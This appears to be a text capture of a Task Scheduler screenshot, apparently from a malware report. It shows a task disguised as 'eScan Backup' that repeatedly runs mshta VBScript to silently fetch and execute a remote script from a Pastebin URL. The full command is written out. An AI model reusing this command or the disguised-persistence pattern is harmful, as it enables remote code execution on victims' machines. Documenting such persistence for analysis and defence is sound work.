 Task Scheduler
File Action View Help
Name Status Triggers Next Run Time Created Last Run Time Last Run Result
eScan Backup Ready At 8:35 AM on 4/4/2019 - After triggered, repeat every 01:40:00 indefinitely. 4/4/2019 10:15:00 AM 4/4/2019 8:35:33 AM Never
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program mshta vbscript:CreateObject("Wscript.Shell").Run("mshta.exe https://pastebin.com/raw/tb5gHu2G",0,true)(window.close)